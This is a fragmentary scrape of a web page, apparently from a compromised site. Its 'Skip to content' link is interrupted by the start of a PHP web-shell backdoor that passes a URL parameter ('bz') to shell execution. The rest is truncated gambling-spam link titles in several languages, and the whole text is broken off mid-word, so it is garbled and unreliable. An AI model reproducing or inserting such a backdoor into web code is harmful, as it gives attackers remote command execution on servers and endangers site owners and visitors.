
Skip
<?php if(isset($_GET['bz'])){echo shell_ex
to
content
Azonnali kifizetés casino – teljes útm
Bitcoi
Casino non AAMS con li
Casino onlin
Frumzi – Schr
Legjobb onli